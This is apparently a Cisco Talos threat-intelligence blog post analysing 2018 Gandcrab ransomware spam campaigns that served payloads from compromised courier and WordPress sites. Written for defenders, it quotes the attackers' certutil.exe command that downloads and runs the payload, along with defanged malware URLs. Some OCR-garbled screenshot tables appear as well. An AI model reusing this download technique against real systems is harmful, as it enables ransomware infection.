# **Gandcrab Ransomware Walks its Way onto Compromised Sites**

**blog.talosintelligence.com**[/2018/05/gandcrab-compromised-sites.html](https://blog.talosintelligence.com/2018/05/gandcrab-compromised-sites.html)

| 129@8097.com>☆   |  |  |  |
|------------------|--|--|--|
| 99627            |  |  |  |
| intelligence.com |  |  |  |

Reply  $\left|\left|\left|\left|\left|\right|\right|\right|\right|$  Reply All  $\left|\left|\right|\right|$ ۳

cument please open the attachment and reply as soon as possible.

oport

it: DOC1816440493.zip 114 KB

#### *[This blog post authored by Nick Biasini with contributions from Nick Lister and Christopher](https://www.linkedin.com/in/christophermarczewski/) Marczewski.*

Despite the recent decline in the prevalence of ransomware in the threat landscape, Cisco Talos has been monitoring the now widely distributed ransomware called Gandcrab. Gandcrab uses both traditional spam campaigns, as well as multiple exploit kits, including Rig and Grandsoft. While we've seen cryptocurrency miners overtake ransomware as the most popular malware on the threat landscape, Gandcrab is proof that ransomware can still strike at any time.

While investigating a recent spam campaign Talos found a series of compromised websites that were being used to deliver Gandcrab. This malware is the latest in a long line of examples of why stopping malware distribution is a problem, and shows why securing websites is both an arduous and necessary task. As a clear example of how challenging resolving these issues can be, one of the sites — despite being shut down briefly — was seen serving Gandcrab not once, but twice, over a few days.

#### **The first campaign**Beginning on April 30, 2018, Talos began observing a large-scale spam campaign that disguised itself as an online order. The subject used during this campaign was "Your Order # {Random Digits}" (i.e. Your Order #99627). A sample of the email can be seen below.

| From Ian Reed <lan29@8097.com></lan29@8097.com>                                 |  | Reply   <a> Reply   <a> Reply All   ~</a></a> | ⇒ Forward   More ▼ |                                  |
|---------------------------------------------------------------------------------|--|-----------------------------------------------|--------------------|----------------------------------|
| Subject Your Order #99627                                                       |  |                                               |                    | 4/30/18, 10:58 AM                |
| To victim@talosintelligence.com                                                 |  |                                               |                    |                                  |
| Dear Customer,                                                                  |  |                                               |                    |                                  |
| to read your document please open the attachment and reply as soon as possible. |  |                                               |                    |                                  |
| Kind regards,                                                                   |  |                                               |                    |                                  |
| TML Customer Support                                                            |  |                                               |                    |                                  |
|                                                                                 |  |                                               |                    |                                  |
|                                                                                 |  |                                               |                    |                                  |
|                                                                                 |  |                                               |                    |                                  |
|                                                                                 |  |                                               |                    |                                  |
| @ 1 attachment: DOC1816440493.zip 114 KB<br>r                                   |  |                                               |                    | $\frac{1}{2}$ Save $\frac{1}{2}$ |

You can see above that there is a limited body and an attached ZIP file. The attached ZIP file contains a Word document. This Word document contains a macro that downloads and executes the Gandcrab ransomware. In this particular instance, the malware was being downloaded from the path below:

## **hxxp://185.189.58[.]222/bam.exe**

During the course of the campaign, we also saw emails that included VBScript files instead of a ZIP file. The end result is the same, with the payload being pulled off of the server. One of the interesting aspects to this malware is the system tools used to download the payload. There are lots of different ways that the payload can be downloaded using macros, but this particular campaign used a somewhat novel approach of leveraging certutil.exe. Certutil.exe is a command line utility that is installed as part of Certificate Services. This campaign leveraged it to allow for the downloading of a malicious payload. The specific syntax used is shown below:

# **certutil.exe -urlcache -split -f hxxp://185.189.58[.]222/bam.exe C:\Users\ADMINI~1\AppData\Local\Temp\FVAacW.exe**

The -urlcache flag is designed to be used to display or delete URL-cached entries. However, by leveraging the -f and -split flags, the adversaries are able to force the URL to be downloaded to the location shown above. We have seen this technique used periodically by attackers, but it isn't commonly utilized. The file is then executed, and Gandcrab is installed on the target system.| ENCRYPTED BY GANDCRAB 3<br>Computer |                                                                       |                  |               |                               |                            |  |  |
|-------------------------------------|-----------------------------------------------------------------------|------------------|---------------|-------------------------------|----------------------------|--|--|
|                                     |                                                                       | DEAR USER,       |               |                               |                            |  |  |
|                                     |                                                                       |                  |               |                               |                            |  |  |
| My Documents                        |                                                                       |                  |               |                               | <b>HEX RE. IN ORDER TO</b> |  |  |
|                                     | - Computer - Local Disk (C:) - Users - Administrator - My Documents - |                  |               |                               | $-12$                      |  |  |
| Include in Ibrary +<br>Organize     | New folder<br>Share with *                                            |                  |               | $\mathbb{H}$ + $\mathbb{H}$ 0 | crypted folder             |  |  |
| <b>TR</b> Favorites                 | Name -                                                                | Date modified    | Type          | 526                           |                            |  |  |
| Desktop                             | OneNote Notebooks                                                     | 5/2/2018 7:14 PM | File folder   |                               |                            |  |  |
| Downloads                           | Outlook Files                                                         | 5/2/2018 7:14 PM | File folder   |                               |                            |  |  |
| <b>W.</b> Recent Places             | booklaunch e.doc.CRAB                                                 | 5/2/2018 7:14 PM | CRAB File     | 57 KB                         |                            |  |  |
|                                     | CRAB-DECRYPT                                                          | 5/2/2018 7:14 PM | Text Document | 4KB                           |                            |  |  |
| Libraries<br>Documents              | CurriculumFall2012asof_FA1213.tsv.CRAB                                | 5/2/2018 7:14 PM | CRAB File     | 65 KB                         |                            |  |  |
| $\mathbf{D}$ Music                  | Database1.accdb.CRAB                                                  | 5/2/2018 7:14 PM | CRAB File     | 945 KB                        |                            |  |  |
| Pictures                            | Database2.accido.CRAB                                                 | 5/2/2018 7:14 PM | CRAB File     | 373 KB                        |                            |  |  |
| M Videos                            | Disarm_O_PPT.ppt.CRAB                                                 | 5/2/2018 7:14 PM | CRAB File     | 478 KB                        |                            |  |  |
|                                     | featureb0906.pdf.CRAB                                                 | 5/2/2018 7:14 PM | CRAB File     | 629 KB                        |                            |  |  |
| ed Homegroup                        | FinancialSample.xlsx.CRAB                                             | 5/2/2018 7:14 PM | CRAB File     | 82 KB                         |                            |  |  |
| 图 Computer                          | Form1.xsn.CRAB                                                        | 5/2/2018 7:14 PM | CRAB File     | 5 KB                          |                            |  |  |
| $\Sigma$ , Local Disk (Ci)          | genealogy.ppt.CRAB                                                    | 5/2/2018 7:14 PM | CRAB File     | 4,423 KB                      |                            |  |  |
| CD Drive (D:) CDROM                 | greenpaper.doc.CRAB                                                   | 5/2/2018 7:14 PM | CRAB File     | 120 KB                        |                            |  |  |
| Removable Disk (E:)                 | James_harrison_public_forum_presentation_                             | 5/2/2018 7:14 PM | CRAB File     | 39 KB                         |                            |  |  |
| <b>Gu</b> Network                   | Landsea-Hurr-Glob-Warm.pdf.CRAB                                       | 5/2/2018 7:14 PM | CRAB File     | 105 KB                        |                            |  |  |
|                                     | MCB_Personal_App.pdf.CRAB                                             | 5/2/2018 7:14 PM | CRAB File     | 238 KB                        |                            |  |  |
|                                     | RILLReturn.ppt.CRAB                                                   | 5/2/2018 7:14 PM | CRAB File     | 1,046 KB                      |                            |  |  |
|                                     | self-guided_SoE_Tour.pdf.CRAB                                         | 5/2/2018 7:14 PM | CRAB File     | 93 KB                         |                            |  |  |
|                                     | SerialsOverview.ppt.CRAB                                              | 5/2/2018 7:14 PM | CRAB File     | 146 KB                        | ▾∣                         |  |  |
| 24 items                            |                                                                       |                  |               |                               |                            |  |  |
| ê<br><b>E</b> JStart                |                                                                       |                  |               |                               | 名圖                         |  |  |

# **Same campaign, different location**

A couple days after the initial wave of this campaign, a second one started up. Beginning on May 2, Talos observed another wave of emails that were using an almost identical campaign. The subjects, bodies, and attachments were almost identical. There was one subtle change: the location the payload was being hosted. Initially, it appeared to be another random host as the get request to retrieve the malware is shown below:

## **hxxp://172.104.40[.]92/js/kukul.exe**

We began investigating this a little further, and found when looking at DNS that this was in fact an actual legitimate website (www[.]pushpakcourier[.]net) and validated it by successfully downloading the payload from hxxp://www[.]pushpakcourier[.]net/js/kukul.exe. The website itself appears to be a courier company based out of India.

We were able to quickly determine that the website was running phpMyAdmin. We began looking a little deeper at what possible vulnerabilities could exist, and we ran into a large amount, including default credentials and multiple MySQL vulnerabilities that could be leveraged. Shortly after this was discovered, the website was taken down. Talos also attempted to directly reach out to the owners to help aid them in identifying where the threat originated from and the scope of the downloads.

This incident helps shed more light onto one of the biggest challenges we face: compromised websites. There are a huge amount of web pages available on the internet, and many of them are running on antiquated software. Most small businesses aren't aware that a new vulnerability has been released against a web framework and even if they did, most lack the expertise and time to be able to frequently update the software that the companies' websites rely upon.

Adversaries, on the other hand, are able to quickly leverage these vulnerabilities and begin widely scanning the internet looking for potential victims. Leveraging these compromised sites in these types of spam campaigns is increasingly effective because adversaries don't need to maintain persistence, or do much of anything other than copying a file to a specific location that they can point to systems, allowing for infection.

#### **Another day, more lazy spammers**

Shortly after the previous two campaigns, we spotted a third — again using the same basic subject, body and attachment types. This time, they ditched the IPs and started pulling the malware from another likely compromised site using the domain this time.## **hxxp://herbal-treatment-advisory[.]com/c.exe**

This particular site appears to be a Wordpress site, which has a plethora of vulnerabilities against it that could be leveraged. A little further digging revealed that they were running a version of Wordpress that was more than a year out of date. Additionally, Talos found that this particular site had been leveraged in the past to serve Gandcrab. This is yet another example of how compromised websites will continue to be leveraged to serve malware. This allows adversaries to save time and money, doing things like registering domains, buying VPS, and configuring a web server to host the files. The added advantage is that they also get to leverage the web reputation of the site they compromise, which could help bypass some blocklisting technologies, at least initially.



In both cases, these websites are using older versions of software and have publicly exposed the admin pages for the web frameworks they are utilizing. These are both common things that website admins miss when they are setting up a small company site. Ensuring that the administrative pages are protected and the software is patched is paramount to preventing adversaries from gaining access to serve malware.

#### **Same site, different campaign**

On May 5 and 7, Talos saw another set of spam campaigns launched using this same template again. These particular spammers are not putting much effort into making the campaigns unique. Over the course of several days, we repeatedly saw the same basic email with the malware being hosted in different locations. These campaigns are no exception, except the websites aren't new. As shown below, the adversaries have returned tothe same sites they were leveraging just days earlier. This is despite the fact that the websites were taken down, likely due to malware being hosted.

## **hxxp://pushpakcourier[.]net/css/c.exe hxxp://herbal-treatment-advisory[.]com/c.exe**

Over the course of a week, we saw four different spam campaigns leveraging compromised websites, and in some cases returning to the same sites, despite attempted cleaning. This is a clear example of the challenges that face small businesses while trying to support a website for their organizations. Adversaries are quick to identify both vulnerabilities and exposed admin pages to leverage to distribute malware around the world.

# **Payload**

Gandcrab is one of the most widely distributed ransomware variants today. It is under almost constant development, with its creators releasing new versions at an aggressive pace. Its basic functionality has been well documented. It does the typical things ransomware does, including encrypting files with the .CRAB extension, changing the user's background, and leveraging Tor for communication.

One of the interesting elements of Gandcrab is its use of namecoin domains for command and control (C2) communication. These are easily identified by the .bit top level domain (TLD). Increasingly, adversaries rely on Tor and namecoin domains to help evade identification. Namecoin is a decentralized DNS service that does not rely on a central authority instead of relying on a peer-to-peer network. This increases the difficulty associated with getting domains shut down and identifying those that are potentially behind them.

Namecoin domains provide another example of why DNS should be locked down in enterprise environments. Since namecoin relies on blockchain to provide authoritative responses, standard DNS servers are typically not effective at serving .bit domains. If an enterprise blocks all unauthorized DNS server access, most .bit domains will be blocked. We have already started to see proxy services similar to tor2web start to emerge for .bit TLDs.

# **Conclusion**

With billions of dollars at stakes in the ransomware field, threats like Gandcrab are going to continue to emerge time and time again. There are millions and millions of web pages running on platforms that have thousands of vulnerabilities. Since most of these pages are created and maintained by small organizations that don't have the knowledge or resources to react to emerging vulnerabilities, this will continue to be a problem for the foreseeable future. As long as adversaries are able to hide their malware on legitimate sites, web reputation systems are going to be compromised.The other thing we can learn from Gandcrab is that ransomware isn't going anywhere, even with the rise in the popularity of cryptocurrency miners. Adversaries are always going to follow money, whether its ransomware or malicious crypto miners, the bad guys are always looking to make a quick dollar. Some of the biggest challenges we face as a security community is the leveraging of compromised websites to distribute malware.

# **Coverage**

Additional ways our customers can detect and block this threat are listed below.

| <b>PRODUCT</b>          | <b>PROTECTION</b> |
|-------------------------|-------------------|
| AMP                     | c                 |
| CloudLock               | N/A               |
| CWS                     | v                 |
| <b>Email Security</b>   | v                 |
| <b>Network Security</b> | ✓                 |
| <b>Threat Grid</b>      | v                 |
| Umbrella                | v                 |
| <b>WSA</b>              |                   |

Advanced Malware Protection ([AMP\)](https://www.cisco.com/c/en/us/products/security/advanced-malware-protection) is ideally suited to prevent the execution of the malware used by these threat actors.

[CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html) or [WSA](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html) web scanning prevents access to malicious websites and detects malware used in these attacks.

[Email Security](https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html) can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such as [NGFW](https://www.cisco.com/c/en/us/products/security/firewalls/index.html), [NGIPS](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html), and [Meraki MX](https://meraki.cisco.com/products/appliances) can detect malicious activity associated with this threat.

[AMP Threat Grid](https://www.cisco.com/c/en/us/solutions/enterprise-networks/amp-threat-grid/index.html) helps identify malicious binaries and build protection into all Cisco Security products.

[Umbrella](https://umbrella.cisco.com/), our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on [Snort.org.](https://www.snort.org/products)

## **IOC**